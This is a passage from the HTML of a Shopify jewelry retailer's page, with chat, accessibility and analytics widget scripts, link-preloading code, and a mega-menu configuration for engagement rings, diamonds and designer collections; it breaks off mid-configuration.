                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-821067","setting":{"item_layout":"text","title":"Start With a Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"}},"menus":[]},{"id":"tmenu-menu-758165","setting":{"item_layout":"text","title":"Shop Diamonds","disable_link":false,"item_display":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 